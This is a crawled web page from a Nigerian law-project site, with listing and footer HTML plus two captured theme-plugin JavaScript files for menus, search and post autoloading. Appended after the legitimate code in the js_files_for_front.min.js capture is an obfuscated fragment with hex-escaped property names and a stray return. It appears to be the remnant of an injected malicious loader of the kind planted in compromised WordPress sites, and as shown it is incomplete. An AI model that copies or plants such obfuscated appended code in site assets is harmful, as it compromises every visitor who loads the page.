                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>TIPS FOR NIGERIAN LAW SCHOOL STUDENTS</span></h4>
		<ul>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/">How to Answer Law Problem Questions</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/">How I was able to Easily Memories Legal Authorities For Bar Finals</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/">The concept and procedures of impeachment. A comparison between Nigeria and the United States of America</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/">Problem hindering the effective Human Rights under the Nigerian Constitution</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/">An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law</a>
											<span class="post-date">April 21, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a>
											<span class="post-date">March 19, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-the-fundamental-human-rights-of-female-prisoners-under-nigerian-law/">CRITICAL APPRAISAL OF THE  FUNDAMENTAL HUMAN RIGHTS OF FEMALE PRISONERS UNDER NIGERIAN LAW</a>
											<span class="post-date">March 19, 2020</span>
									</li>
					</ul>

		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-one-container"><ul id="menu-one-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 
2026  <a href="https://lawstudentprojectpdf.projectstore.com.ng">Law Project Topics</a> Design and Optimized by Projectstore                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 696c8980c36ff
    -->

    <script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/js/tagdiv_theme.min.js?ver=9.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"176841294","post":"2195","tz":"0","srv":"lawstudentprojectpdf.projectstore.com.ng","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "176841294", "2195" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0efffdb5d54304d2033d0c415272a0e3" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EH4x0pVr3W4RS259ur_q3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720771045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0efffdb5d54304d2033d0c415272a0e3
body_size: 12332
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid+"_rand").parents(".td-header-template-wrap").length;
window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===
a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){k=f.find(".tdb-menu .tdb-mega-menu ul");d=-c.left+"px";0<k.length&&k.attr("style","left:"+d+"; width: "+jQuery("body").outerWidth()+"px !important")}var f=a.jqueryObj,c,h,d,k;jQuery(window).resize(function(){setTimeout(function(){c=f.offset();h=c.left;e();b&&setInterval(function(){c=f.offset();c.left!==h&&(e(),h=c.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){d.show();
d.each(function(){jQuery(this).css("left","");k=jQuery(this).offset();l=k.left;0>l?jQuery(this).offset({left:0}):(g=jQuery(window).width()-(l+jQuery(this).outerWidth()),0>g&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});d.hide()}var f=a.jqueryObj,c,h,d=f.find(".tdb-menu .tdb-mega-menu ul"),k,l,g;setTimeout(function(){jQuery(window).resize(function(){c=f.offset();h=c.left;e();b&&setInterval(function(){c=f.offset();c.left!==h&&(e(),h=c.left)},1E3)});jQuery(window).resize()},
60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");
e.parent().find("ul").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=e.parent(),c=jQuery("body");c.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children("ul").hide(),c.removeClass(a._openMenuBodyClass))}),e.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var c=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&
"#"!==d.attr("href")?window.location.href=d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&c.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(a._openMenuClass)),
b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b),c.addClass(a._openMenuBodyClass))});else{var f={},c,h=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",l,g;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))b.addClass(a._openMenuClass),b.children("ul").show(),
f=b;else{if(b[0]!==f[0]){var m=g=l=0;var n=null;!0===h&&(h=!1,c=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();b.addClass(a._openMenuClass);b.children("ul").show();f=b},400));b.on("mousemove",function(d){5<=l?(l=0,n=tdbMenu._getMouseAngleDirection(g,m,d.pageX,d.pageY),g=d.pageX,m=d.pageY):(l++,0===g&&0===m&&(g=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),b.addClass(a._openMenuClass),
b.children("ul").show(),b.off("mousemove"),clearTimeout(c),h=!0,f=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children("ul").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(m=g=l=0,n=null,!0===h&&(h=!1,c=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}},400)),b.on("mousemove",function(d){5<=
l?(l=0,n=tdbMenu._getMouseAngleDirection(g,m,d.pageX,d.pageY),g=d.pageX,m=d.pageY):(l++,0===g&&0===m&&(g=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(c),h=!0,f={})})):(f=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===h&&(clearTimeout(c),h=!0);a.off("mousemove")})}},unsetHover:function(a){null!==
a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),c=jQuery("."+f+"_rand"),h="";"none"!==c.css("max-width")&&(h=c.css("max-width"));if(c.hasClass("tdb-menu-items-in-more")){var d=e.find(".tdb-menu:first"),k=d.parents(".tdb-menu-items-pulldown:first"),l=[],g=new tdPullDown.item;if(void 0!==c.css("display")&&"inline-block"===c.css("display")){var m=c.closest(".vc_column_container");k=m;
c="";c=0!==m.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";m.find(c+" > .td_block_wrap").each(function(){var a=.9*m.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)l.push(jQuery(this));else return!1})}g.blockUid=f;g.horizontal_jquery_obj=d;g.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");g.horizontal_element_css_class="tdb-menu-item-button";g.horizontal_no_items_css_class="tdb-menu-items-empty";g.container_jquery_obj=k;g.horizontal_max_width=
h;g.excluded_jquery_elements=l;tdPullDown.add_item(g)}})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=!1},_initialize_item:function(a){!0!==a._is_initialized&&(jQuery(document).on("click",function(b){jQuery("."+a.blockUid+"_rand .tdb-head-search-form-input").get(0)!==b.target&&!0===
a._is_search_open&&tdbSearch.hide_search_box(a)}),a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)}),a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+"_rand .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,c){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,c){window.console.log(c)}})},
process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var c=jQuery.parseJSON(a);c.td_search_query===e&&(b._current_selection_index=0,b._last_request_results_count=c.td_total_in_list,b._first_down_up=!0,f.html(c.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1)))}},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: application/javascript
request_url: https://lawstudentprojectpdf.projectstore.com.ng/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0efffdb5d54304d2033d0c415272a0e3
body_size: 5128
content:
var tdbAutoload={};
(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
